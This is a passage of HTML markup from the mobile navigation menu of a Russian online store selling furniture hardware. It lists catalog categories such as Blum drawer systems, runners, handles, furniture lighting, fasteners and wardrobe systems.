											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																												<span class="top-mobile-menu__title">Ящики MERIVOBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																												<span class="top-mobile-menu__title">Ящики LEGRABOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																												<span class="top-mobile-menu__title">Ящики TANDEMBOX antaro</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/" title="Мебельные направляющие">
																				<span class="top-mobile-menu__title">Мебельные направляющие</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																												<span class="top-mobile-menu__title">Направляющие для ящиков TANDEM \ MOVENTO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/" title="Лотки для приборов в ящик">
																				<span class="top-mobile-menu__title">Лотки для приборов в ящик</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																												<span class="top-mobile-menu__title">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																												<span class="top-mobile-menu__title">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektroprivod_servo_drive_blum/" title="Электрическая система открывания SERVO-DRIVE">
																				<span class="top-mobile-menu__title">Электрическая система открывания SERVO-DRIVE</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																				<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/shablony_i_stanki/" title="Шаблоны и станки">
																				<span class="top-mobile-menu__title">Шаблоны и станки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/garderobnye_sistemy/" title="Гардеробные системы">
																				<span class="top-mobile-menu__title">Гардеробные системы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/garderobnye_sistemy/">Гардеробные системы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																												<span class="top-mobile-menu__title">Гардеробная система VITRA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																												<span class="top-mobile-menu__title">Тумбы и полки для гардеробных систем</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																												<span class="top-mobile-menu__title">Готовые гардеробные и стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/" title="Комплектующие для мебели">
																				<span class="top-mobile-menu__title">Комплектующие для мебели</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																												<span class="top-mobile-menu__title">Мусорные ведра и контейнеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																												<span class="top-mobile-menu__title">Мебельные ручки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																																				<span class="top-mobile-menu__title">Врезные мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																																				<span class="top-mobile-menu__title">Классические мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																																				<span class="top-mobile-menu__title">Модерн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																																				<span class="top-mobile-menu__title">Со вставками</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																																				<span class="top-mobile-menu__title">Релинговые ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																																				<span class="top-mobile-menu__title">Ручки с кристалами</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																																				<span class="top-mobile-menu__title">Крепление в торец фасада</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																												<span class="top-mobile-menu__title">Наполнение для шкафов купе</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																																				<span class="top-mobile-menu__title">Корзины для шкафа купе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																																				<span class="top-mobile-menu__title">Пантографы (Мебельные лифты)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																																				<span class="top-mobile-menu__title">Вешалки для шкафа</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																												<span class="top-mobile-menu__title">Свет для мебели</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																																				<span class="top-mobile-menu__title">Люминисцентные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																																				<span class="top-mobile-menu__title">Светодиодные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																																				<span class="top-mobile-menu__title">Светодиодные ленты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																												<span class="top-mobile-menu__title">Релинговые и барные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																																				<span class="top-mobile-menu__title">Системы барных стоек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																																				<span class="top-mobile-menu__title">Релинговые системы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																												<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																																				<span class="top-mobile-menu__title">Мебельные заглушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																																				<span class="top-mobile-menu__title">Мебельные опоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																																				<span class="top-mobile-menu__title">Подпятники, зеркалодержатели, стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																																				<span class="top-mobile-menu__title">Стяжки для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																																				<span class="top-mobile-menu__title">Винты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																																				<span class="top-mobile-menu__title">Стяжки для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																																				<span class="top-mobile-menu__title">Кроватные стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																																				<span class="top-mobile-menu__title">Стяжки полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																																				<span class="top-mobile-menu__title">Опоры для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																																				<span class="top-mobile-menu__title">Опоры и подстолья для столов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																																				<span class="top-mobile-menu__title">Скрытые полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																																				<span class="top-mobile-menu__title">Держатели для мебельных фасадов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																																				<span class="top-mobile-menu__title">Опоры для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																																				<span class="top-mobile-menu__title">Декоративные полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																																				<span class="top-mobile-menu__title">Полкодержатели для деревянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																																				<span class="top-mobile-menu__title">Держатели для стеклянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																																				<span class="top-mobile-menu__title">Держатели для зеркал</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" title="Профиль для шкафов купе">
																				<span class="top-mobile-menu__title">Профиль для шкафов купе</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																												<span class="top-mobile-menu__title">Профиль RAUM PLUS (Германия)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/only_wood/" title="Лотки ONLY-WOOD">
																				<span class="top-mobile-menu__title">Лотки ONLY-WOOD</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/only_wood/">Лотки ONLY-WOOD</a></li>
																																															<li>
